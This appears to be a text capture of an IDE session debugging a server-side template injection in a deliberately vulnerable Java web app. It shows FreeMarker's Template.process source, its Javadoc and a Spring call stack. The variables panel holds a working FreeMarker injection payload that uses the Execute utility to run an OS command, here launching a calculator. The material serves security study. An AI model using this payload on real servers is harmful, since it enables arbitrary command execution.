 Structure
Template
LineTableBuilder
WrongEncodingException
Template(String, String, Configuration, ParserConfiguration)
Template(String, Reader, Configuration)
Template(String, String, Configuration)
Template(String, Reader, Configuration, String)
Template(String, String, Reader, Configuration)
Template(String, String, Reader, Configuration, String)
Template(String, String, Reader, Configuration, ParserConfiguration, String)
Template(String, Reader)
Template(String, TemplateElement, Configuration)
toNonNull(Configuration): Configuration
getPlainTextTemplate(String, String, Configuration): Template
getPlainTextTemplate(String, String, String, Configuration): Template
normalizeTemplateLanguageVersion(Version): Version
process(Object, Writer): void
process(Object, Writer, ObjectWrapper, TemplateNodeModel): void
process(Object, Writer, ObjectWrapper): void
createProcessingEnvironment(Object, Writer, ObjectWrapper): Environment
createProcessingEnvironment(Object, Writer): Environment
toString(): String ↑Object
getName(): String
getSourceName(): String
getConfiguration(): Configuration
getParserConfiguration(): ParserConfiguration
getTemplateLanguageVersion(): Version
SSTIController.java
Template.java
Reader Mode
Writer.
For finer control over the runtime environment setup, such as per-HTTP-request configuring of
FreeMarker settings, you may need to use createProcessingEnvironment(Object, Writer) instead.
Params: dataModel – the holder of the variables visible from the template (name-value pairs);
usually a Map<String, Object> or a JavaBean (where the JavaBean properties will be the
variables). Can be any object that the ObjectWrapper in use turns into a TemplateHashModel.
You can also use an object that already implements TemplateHashModel; in that case it won't
be wrapped. If it's null, an empty data model is used.
out – The Writer where the output of the template will go. Note that unless you have used
Configuration.setAutoFlush(boolean) to disable this, Writer.flush() will be called at the
when the template processing was finished. Writer.close() is not called. Can't be null.
Throws: TemplateException – if an exception occurs during template processing
IOException – if an I/O exception occurs during writing to the writer.
381 public void process(Object dataModel, Writer out) out: " " dataModel: size = 0
382 throws TemplateException, IOException {
createProcessingEnvironment(dataModel, out, wrapper: null).process(); out: " " dataModel: size = 0
384 }
385
Like process(Object, Writer), but also sets a (XML-)node to be recursively processed by the
template. That node is accessed in the template with .node, #recurse, etc. See the Declarative XML
Processing ↗ as a typical example of recursive node processing.
Params: rootNode – The root node for recursive processing or null.
Throws: TemplateException – if an exception occurs during template processing
IOException – if an I/O exception occurs during writing to the writer.
397 public void process(Object dataModel, Writer out, ObjectWrapper wrapper, TemplateNodeModel rootNode)
398 throws TemplateException, IOException {
399 Environment env = createProcessingEnvironment(dataModel, out, wrapper);
400 if (rootNode != null) {
401 env.setCurrentVisitorNode(rootNode);
402 }
403 env.process();
404 }
405
Debug Threads & Variables Console
"http-nio-8080-exec-1"@5,619 in group "main": RUNNING
process:383, Template (freemarker.template)
A1:79, SSTIController (com.example.jgvwa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
doInvoke:197, InvocableHandlerMethod (org.springframework.web.method.support)
invokeForRequest:141, InvocableHandlerMethod (org.springframework.web.method.supp
invokeAndHandle:106, ServletInvocableHandlerMethod (org.springframework.web.servle
invokeHandlerMethod:893, RequestMappingHandlerAdapter (org.springframework.web
handleInternal:807, RequestMappingHandlerAdapter (org.springframework.web.servlet.r
handle:87, AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.metho
doDispatch:1061, DispatcherServlet (org.springframework.web.servlet)
doService:961, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
service:626, HttpServlet (javax.servlet.http)
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Java
this = {Template@6607} "<#assign ex = "freemarker.template.utility.Execute"?new()> ${ex("gnome-calculator")}"
dataModel = {HashMap@6599} size = 0
out = {StringWriter@6608} " "